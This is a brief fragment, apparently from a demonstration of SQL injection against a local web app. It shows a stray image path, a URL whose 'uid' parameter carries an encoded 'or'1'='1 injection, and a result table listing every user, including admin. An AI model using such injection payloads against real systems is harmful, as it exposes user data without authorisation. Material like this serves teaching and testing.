 localhost:7777/userdetails?uid=1001%27or%271%27=%271
USERID USERNAME
1001 admin
1002 vivek
1002 vivek